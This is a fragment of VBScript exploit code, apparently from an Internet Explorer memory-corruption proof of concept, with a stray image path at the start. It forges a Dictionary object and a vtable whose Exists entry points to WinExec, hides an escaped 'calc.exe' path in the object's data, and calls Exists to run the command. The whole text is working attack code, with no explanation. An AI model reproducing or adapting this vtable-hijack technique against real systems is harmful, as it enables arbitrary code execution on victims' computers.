 Dim fake_dict, fake_vtable, value_hex
fake_dict = ""
fake_vtable = ""
For i = 0 To 21
If i = 12 Then ' Dictionary.Exists
value_hex = addr2str(winExec)
Else
value_hex = addr2str(GetUint32(vtableOfDict + 4 * i))
End If
fake_vtable = fake_vtable &value_hex
Next
fake_array(util_memory + 8) = fake_vtable
fake_array(util_memory) = 3
fake_vtable_addr = fake_array(util_memory + 8)
For i = 0 To 16
If i = 0 Then
value_hex = addr2str(fake_vtable_addr)
ElseIf i = 1 Then
value_hex = Unescape("%u2e5c%u5c2e")
ElseIf i = 2 Then
value_hex = Unescape("%u6163%u636c")
ElseIf i = 3 Then
value_hex = Unescape("%u652e%u6578")
Else
value_hex = addr2str(GetUint32(addressOfDict + 4 * i))
End If
fake_dict = fake_dict &value_hex
Next
fake_array(util_memory + &h1000) = fake_dict
fake_array(util_memory + &h1000 - 8) = 9
fake_array(util_memory + &h1000).Exists "dummy"